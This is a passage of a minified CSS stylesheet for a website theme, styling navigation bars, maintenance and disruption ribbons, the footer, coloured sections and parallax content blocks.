ul::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#f6f6f6;border:4px solid transparent;border-radius:100px}.maintenance-ribbon-wrapper{background-color:#ffae88}.disruption-ribbon-wrapper{background-color:#ff3232}.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p{color:#fff}.disruption-ribbon-wrapper,.maintenance-ribbon-wrapper{align-items:center;display:grid;justify-content:center;text-align:center;width:100%;z-index:9999}.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.6rem;margin-bottom:0;padding-top:2px}@media (min-width:576px){.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.7rem}}@media (min-width:992px){.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.8rem}}.navbar.disruption-ribbon,.navbar.maintenance-ribbon{display:grid!important;grid-template-rows:auto 1fr;justify-content:inherit!important}.navbar .has-megamenu{position:static!important}.navbar .megamenu{left:0;margin-top:0;right:0;width:100%}@media (max-width:991px){.navbar.fixed-top .navbar-collapse,.navbar.sticky-top .navbar-collapse{margin-top:10px;max-height:90vh;overflow-y:auto}}.customnav{background-color:var(--brand-primary);padding:25px 0;width:100%}.customnav.disruption-ribbon,.customnav.maintenance-ribbon{padding-top:0}.bapp.bapp--contactarea .customnav.disruption-ribbon>.contactarea__inner,.bapp.bapp--contactarea .customnav.maintenance-ribbon>.contactarea__inner,.bapp.bapp--infoboard .customnav.disruption-ribbon>.infoboard__inner,.bapp.bapp--infoboard .customnav.maintenance-ribbon>.infoboard__inner,.block.block--parallax .customnav.disruption-ribbon>.parallax__inner,.block.block--parallax .customnav.maintenance-ribbon>.parallax__inner,.customnav.disruption-ribbon.customsubnav>div,.customnav.disruption-ribbon>.container,.customnav.maintenance-ribbon.customsubnav>div,.customnav.maintenance-ribbon>.container,.navbar .megamenu .megamenu__auth .customnav.disruption-ribbon>.megamenu__container,.navbar .megamenu .megamenu__auth .customnav.maintenance-ribbon>.megamenu__container{padding-top:25px}@media (min-width:576px){.bapp.bapp--contactarea .customnav .contactarea__inner,.bapp.bapp--infoboard .customnav .infoboard__inner,.block.block--parallax .customnav .parallax__inner,.customnav .bapp.bapp--contactarea .contactarea__inner,.customnav .bapp.bapp--infoboard .infoboard__inner,.customnav .block.block--parallax .parallax__inner,.customnav .container,.customnav .customsubnav>div,.customnav .navbar .megamenu .megamenu__auth .megamenu__container,.navbar .megamenu .megamenu__auth .customnav .megamenu__container{padding-left:0;padding-right:0}}@media (min-width:992px){.navbar-brand{align-items:center;display:flex}}.customnav .customnav__inner{display:flex;justify-content:space-between}.customnav .customnav__inner .customnav__brand{align-items:center;display:inline-flex}.customnav .customnav__inner .customnav__brand img:first-of-type{width:191px}@media (max-width:370px){.customnav .customnav__inner .customnav__brand img:first-of-type{width:130px}}.customnav .customnav__inner .customnav__brand span{margin-left:52px;position:relative}.customnav .customnav__inner .customnav__brand span:before{background-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);background-repeat:no-repeat;background-size:cover;content:"";height:48px;left:-29px;position:absolute;top:50%;transform:translateY(-50%);transform-style:preserve-3d;width:6px}@media (max-width:991.98px){.customnav .customnav__inner .customnav__brand span{display:none}}@media (min-width:992px){.customnav .customnav__inner .customnav__brand span{display:inline-block}}.customnav .customnav__inner .customnav__brand span:first-of-type img{max-height:48px;max-width:200px;width:auto}.customnav .customnav__inner .customnav__brand span>p{font-size:21px;font-weight:500;letter-spacing:0;line-height:21px;margin-bottom:0;max-width:200px;text-align:left;text-transform:uppercase;white-space:pre-line}.customnav .customnav__inner .customnav__brand span>a{display:inline-block}.customnav .customnav__inner .customnav__brand span>p a{color:inherit;text-decoration:none}.customnav .customnav__inner .customnav__nav{align-items:center;display:flex}.customnav .customnav__inner .customnav__nav>.btn{color:#2b3a44;margin-right:20px}@media (max-width:575.98px){.customnav .customnav__inner .customnav__nav>.btn{font-size:12px;margin-right:10px;padding-left:.5rem;padding-right:.5rem}}@media (min-width:576px) and (max-width:767.98px){.customnav .customnav__inner .customnav__nav>.btn{font-size:16px;padding-left:.75rem;padding-right:.75rem}}.customnav .megamenu-trg{background-color:#fff;border-radius:50%;height:50px;width:50px}.customnav .megamenu-trg:after{display:none}.customnav .megamenu-trg>span{display:inline-block;height:100%;position:relative;width:100%}.customnav .megamenu-trg>span:after,.customnav .megamenu-trg>span:before{background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:inline-block;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transform-style:preserve-3d}.customnav .megamenu-trg>span:before{background-image:url(/_resources/themes/clv/dist/app/images/nav-bar.svg);height:13px;width:18px}.customnav .megamenu-trg>span:after{background-image:url(/_resources/themes/clv/dist/app/images/nav-bar-close.svg);height:18px;opacity:0;width:19px}.customnav .megamenu-trg[aria-expanded=false]>span:before{opacity:1}.customnav .megamenu-trg[aria-expanded=false]>span:after,.customnav .megamenu-trg[aria-expanded=true]>span:before{opacity:0}.customnav .megamenu-trg[aria-expanded=true]>span:after{opacity:1}.customsubnav{background-color:var(--brand-primarytint);border-bottom:1px solid #354754;height:44px;width:100%}@media (min-width:992px){.customsubnav{display:none}}@media (max-width:575.98px){.customsubnav{align-items:center;display:flex;height:auto;min-height:44px;padding:5px 0}}.customsubnav>div{align-items:center;display:flex;height:100%}@media (max-width:575.98px){.customsubnav>div{padding:0 34px!important}}@media (max-width:767.98px){.customsubnav>div{padding:0 5px}}.customsubnav>div span{color:#fff;font-size:14px;font-weight:600;letter-spacing:.05em;line-height:16px;margin-left:-8px;position:relative;text-align:left;text-transform:uppercase}.customsubnav>div span>a{text-decoration:none}.customsubnav>div span:before{background-color:#fff;content:"";height:28px;left:16px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:50%;transform:translateY(-50%);transform-style:preserve-3d;width:4px}.customsubnav>div span[data-colour=White]:before{background-color:#fff!important}.customsubnav>div span[data-colour=Black]:before{background-color:#000!important}.customsubnav>div span[data-colour=Charcoal]:before{background-color:#2b3a44!important}.customsubnav>div span:first-of-type{padding-right:10px}.customsubnav>div span:first-of-type:before{display:none}.customsubnav>div span:first-of-type img{max-height:24px;width:auto}.customsubnav>div span:nth-of-type(2){padding-left:44px}.header-with-sub .navbar-expand{z-index:1080}@media (max-width:991.98px){.header-with-sub .navbar-expand{flex-wrap:wrap}}.footer{background-color:var(--brand-primary);padding:43px 0 23px}@media (min-width:768px){.footer{padding:63px 0}}.footer .footer__primary{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}@media (min-width:768px){.footer .footer__primary{justify-content:space-between}}.footer .footer__primary .footer__logo{display:inline-block}.footer .footer__primary .footer__logo img{width:192px}@media (max-width:991.98px){.footer .footer__primary>div:nth-child(n+2){margin-top:20px}.footer .footer__primary>div:nth-of-type(2){width:100%}}@media (min-width:768px) and (max-width:1199.98px){.footer .footer__primary>div:nth-of-type(3){margin-top:20px;width:100%}}.footer .footer__primary .footer__list{display:flex;font-size:12px;line-height:130%;list-style:none;margin:0;padding:0}@media (min-width:992px){.footer .footer__primary .footer__list li{margin-left:20px}}.footer .footer__primary .footer__list li a{color:#fff;text-decoration-line:underline}body[data-theme-dark] .footer .footer__primary .footer__list li a{color:#2b3a44}@media (max-width:991.98px){.footer .footer__primary .footer__list.footer__list--links{flex-wrap:wrap;justify-content:center;margin-bottom:10px;margin-top:10px}.footer .footer__primary .footer__list.footer__list--links li{width:100%}}@media (max-width:767.98px){.footer .footer__primary .footer__list.footer__list--links li{text-align:center}}@media (max-width:991.98px){.footer .footer__primary .footer__list.footer__list--links li:nth-child(n+2){margin-top:20px}}.footer .footer__primary .footer__list.footer__list--links li a{transition:color .3s ease-in-out}.footer .footer__primary .footer__list.footer__list--links li a:hover{color:#e6e6e6}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--links li a{transition:color .3s ease-in-out}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--links li a:hover{color:#3f5563}.footer .footer__primary .footer__list.footer__list--social li{align-items:center;border-radius:30px 50px 50px 0;display:inline-flex;height:36px;justify-content:center;width:43px}body:not([data-theme-dark]) .footer .footer__primary .footer__list.footer__list--social li{background-color:#fff}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--social li{background-color:#2b3a44}.footer .footer__primary .footer__list.footer__list--social li:not(:first-child){margin-left:20px}.footer .footer__primary .footer__list.footer__list--social li:first-child{margin-left:0}.footer .footer__primary .footer__list.footer__list--social li a{align-items:center;display:inline-flex;font-size:18px;height:100%;justify-content:center;text-decoration:none;transition:color .3s ease-in-out;width:100%}.footer .footer__primary .footer__list.footer__list--social li a[data-social=facebook]:hover{color:#4267b2}.footer .footer__primary .footer__list.footer__list--social li a[data-social=instagram]:hover{color:#c13584}.footer .footer__primary .footer__list.footer__list--social li a[data-social=linkedin]:hover{color:#2867b2}body:not([data-theme-dark]) .footer .footer__primary .footer__list.footer__list--social li a{color:#2b3a44}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--social li a{color:#fff}.footer .footer__secondary{color:#fff;font-size:10px;margin-top:30px}body[data-theme-dark] .footer .footer__secondary{color:#2b3a44}main{overflow:hidden;padding-top:107px}main.maintenance-ribbon{padding-top:128px}main.maintenance-ribbon.disruption-ribbon{padding-top:148px}main.disruption-ribbon{padding-top:128px}@media (max-width:991.98px){.section .contact__info:not(:last-child){margin-bottom:2rem}}.section .contact__info .contact_address{margin-bottom:1rem}.section .contact__info .contact_address p{margin-bottom:0}.reviews{scroll-margin-top:100px}.section.section--pt1{padding-top:64px}.section.section--pb1{padding-bottom:64px}.section.section--pt2,.section.section--pt2sm{padding:64px 0}@media (max-width:767.98px){.section.section--pt2sm{padding-bottom:20px}}.section.section--tiles{padding:64px 0}@media (max-width:767.98px){.section.section--tiles{padding:26px 0 45px}}.section[data-colour=light-blue40]{background-color:var(--brand-primarytint40)}.section[data-colour=light-pink]{background-color:#faf0f1}.section[data-colour=white-light]{background-color:#f9f9f9}.section[data-colour=light-blue]{background-color:var(--brand-secondary)}.section[data-colour=light-gray]{background-color:#f6f6f6}.section[data-colour=dusty-pink]{background-color:#fce3e1}.section[data-colour=Background1]{background-color:var(--brand-background1)}.section[data-colour=Background2]{background-color:var(--brand-background2)}.section[data-colour=Background3]{background-color:var(--brand-background3)}@media (max-width:575.98px){.bapp.bapp--contactarea .section.section--container-mdp .contactarea__inner,.bapp.bapp--infoboard .section.section--container-mdp .infoboard__inner,.block.block--parallax .section.section--container-mdp .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--container-mdp .megamenu__container,.section.section--container-mdp .bapp.bapp--contactarea .contactarea__inner,.section.section--container-mdp .bapp.bapp--infoboard .infoboard__inner,.section.section--container-mdp .block.block--parallax .parallax__inner,.section.section--container-mdp .container,.section.section--container-mdp .customsubnav>div,.section.section--container-mdp .navbar .megamenu .megamenu__auth .megamenu__container{padding-left:0;padding-right:0}}.section.section--wideintro{background-position:50%;background-size:cover}.section.section--wideintro .wrapper{background:linear-gradient(0deg,rgba(65,65,65,.8),rgba(65,65,65,.51),transparent)}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{align-items:center;display:flex;height:650px;justify-content:flex-start}.bapp.bapp--contactarea .section.section--wideintro .wrapper .center--align.contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .center--align.infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .center--align.parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .center--align.megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .center--align.contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .center--align.infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .center--align.parallax__inner,.section.section--wideintro .wrapper .container.center--align,.section.section--wideintro .wrapper .customsubnav>div.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .center--align.megamenu__container{justify-content:center}@media (min-width:768px){.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{height:700px}}@media (min-width:992px){.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{height:730px}}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .container .block.block--parallax .block__text,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text{align-items:flex-start;display:flex;flex-direction:column;width:100%!important}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .text__header.h1,.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text h1.text__header,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .text__header.h1,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text h1.text__header,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .text__header.h1,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text h1.text__header,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .text__header.h1,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .container .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text h1.text__header{margin:.5rem 0 0}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text.light--text,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text.light--text,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text.light--text,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .container .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text.light--text{color:#fff}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text.center--align,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text.center--align,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text.center--align,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .container .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text.center--align{align-items:center}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .separator,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .separator,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .separator,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .separator{background:linear-gradient(90deg,hsla(0,0%,100%,.361),transparent);background-position:50%;background-repeat:no-repeat;height:1px;margin-top:1rem;max-width:300px;width:100%}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .separator.center--align,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .separator.center--align,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .separator.center--align,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .separator.center--align{background:radial-gradient(hsla(0,0%,100%,.361),transparent)}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .action,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .action,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .action,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .action{margin-top:1.25rem}.section.section--layyellow{overflow:hidden;padding:20px 0 64px;position:relative}.section.section--layyellow:before{background-color:#ffda5b;content:"";height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:768px){.section.section--layyellow:before{width:calc(50% + 408px)}}@media (min-width:992px){.section.section--layyellow:before{width:calc(50% + 528px)}}@media (min-width:1200px){.section.section--layyellow:before{width:calc(50% + 608px)}}.section--glcontent .glcontent__hero{background-color:var(--brand-primarytint40);padding:80px 0}@media (min-width:992px){.section--glcontent .glcontent__hero{padding:94px 0}}.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-family:urbane,sans-serif;font-size:40px;font-style:normal;font-weight:300;letter-spacing:0;line-height:48px;text-align:left}@media (min-width:992px){.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-size:50px;line-height:60px}}@media (min-width:1200px){.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-size:60px;line-height:72px}}.section--glcontent .glcontent__area{overflow:hidden;padding:64px 0}.section--glcontent .glcontent__area.remove-padding{padding-bottom:0;padding-top:0}.section--glcontent .glcontent__area.remove-bottom-padding{padding-bottom:0}@media (max-width:767.98px){.section.section--mobilewhite{background-color:#fff!important}}.block.block--parallax[data-colour=pink]{background-color:#faf0f1}.block.block--parallax[data-colour=dusty-pink]{background-color:#fce3e1}.block.block--parallax[data-colour=light-blue]{background-color:#bdd7e4}.block.block--parallax[data-colour=white-lite]{background-color:#f9f9f9}.block.block--parallax[data-colour=white]{background-color:#fff}.block.block--parallax[data-colour=Background1]{background-color:var(--brand-background1)}.block.block--parallax[data-colour=Background2]{background-color:var(--brand-background2)}.block.block--parallax[data-colour=Background3]{background-color:var(--brand-background3)}.block.block--parallax[data-align=right] .parallax__inner{flex-direction:column-reverse}@media (min-width:768px){.block.block--parallax[data-align=right] .parallax__inner{flex-direction:row-reverse}}.block.block--parallax.block--parallax-prime .block__text{margin-top:80px;padding-right:30px}@media (max-width:767.98px){.block.block--parallax.block--parallax-prime .block__text{margin-bottom:10px;margin-top:64px;padding-left:0;padding-right:20px}}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .block__text{margin-top:20px;padding-left:24px;padding-right:24px}.block.block--parallax.block--parallax-prime[data-align=left] .block__text{padding-left:0;padding-right:0}.block.block--parallax.block--parallax-prime[data-align=left] .parallax__inner.parallax__inner--noalign .block__text{margin-top:0;padding-left:24px;padding-right:24px}}@media (min-width:768px){.block.block--parallax:not(.block--parallax-prime) .block__media,.block.block--parallax:not(.block--parallax-prime) .block__text{margin:64px 0}}@media (max-width:767.98px){.block.block--parallax:not(.block--parallax-prime) .parallax__slide .block__media{display:none}.block.block--parallax:not(.block--parallax-prime) .block__text{margin-top:64px}.block.block--parallax:not(.block--parallax-prime) .block__media.block__media--desktop{display:none}}@media (max-width:575.98px){.block.block--parallax:not(.block--parallax-prime) .block__text{padding:0 24px}}@media (max-width:767.98px){.block.block--parallax:not(.block--parallax-prime) .block__text{margin-bottom:64px}}.block.block--parallax:not(.block--parallax-prime)[data-align=right] .block__text{padding-left:23px;z-index:1}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .block__media{margin:40px auto 0;max-height:494px;max-width:330px}.block.block--parallax.block--parallax-prime .block__media.block__header_media{margin:0 auto}}@media (min-width:576px){.block.block--parallax.block--parallax-prime.block--parallax-primesingle{margin-bottom:64px}}@media (max-width:767.98px){.block.block--parallax.block--parallax-prime.block--parallax-primesingle .block__media{max-height:unset;max-width:unset}}.block.block--parallax .block__text{width:100%}@media (min-width:576px){.block.block--parallax .block__text{width:60%}}@media (min-width:1200px){.block.block--parallax .block__text{width:50%}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__media,.block.block--parallax.block--parallax-single .block__text{width:100%}}@media (min-width:576px){.block.block--parallax.block--parallax-primesingle .block__text{width:70%}}@media (min-width:992px){.block.block--parallax.block--parallax-primesingle .block__text{width:50%}}.block.block--parallax .block__text .btn{font-size:18px;font-style:normal;font-weight:500;line-height:22px;padding:10px 32px}.block.block--parallax .block__text .text__ilist{font-size:21px;font-style:normal;font-weight:500;line-height:28px;list-style:none;margin:0 0 24px;padding:0}.block.block--parallax .block__text .text__ilist li{margin-top:24px;padding-left:48px;position:relative}.block.block--parallax .block__text .text__ilist li i{font-size:24px;left:3px;position:absolute;top:1px}.block.block--parallax .block__text .text__ilist li[data-i]{padding-left:50px;position:relative}.block.block--parallax .block__text .text__ilist li[data-i]:before{left:0;position:absolute}.block.block--parallax .block__text .text__ilist li[data-i=doc]:before{content:"\e901";font-size:24px;margin-left:3px}.block.block--parallax .block__text .text__ilist li[data-i=meal]:before{content:"\e902";font-size:24px}.block.block--parallax .block__text .text__ilist li[data-i=brain]:before{content:"\e900";font-size:24px}.block.block--parallax .block__text .text__sup{font-size:21px;font-style:normal;font-weight:500;line-height:28px}@media (max-width:767.98px){.block.block--parallax .block__text .text__sup{display:none}}.block.block--parallax .block__text 